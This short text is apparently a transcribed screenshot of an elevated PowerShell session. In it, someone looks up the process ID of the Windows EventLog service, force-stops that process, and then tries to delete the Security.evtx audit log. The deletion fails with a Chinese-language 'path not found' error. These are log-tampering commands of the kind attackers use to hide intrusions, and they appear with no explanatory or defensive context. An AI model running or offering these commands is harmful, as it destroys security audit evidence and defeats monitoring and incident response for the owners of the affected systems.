 PS C:\WINDOWS\system32> $eventLogId = Get-WmiObject -Class Win32_Service -Filter "Name LIKE 'EventLog'" | Select-Object
-ExpandProperty ProcessId
PS C:\WINDOWS\system32> Stop-Process -Id $eventLogId -Force
PS C:\WINDOWS\system32> Remove-Item C:\Windows\System32\winevt\Logs\Security.evtx
Remove-Item : 找不到路径“C:\Windows\System32\winevt\Logs\Security.evtx”，因为该路径不存在。
所在位置 行:1 字符: 1
+ Remove-Item C:\Windows\System32\winevt\Logs\Security.evtx
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (C:\Windows\Syst...s\Security.evtx:String) [Remove-Item], ItemNotFoundEx
ception
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.RemoveItemCommand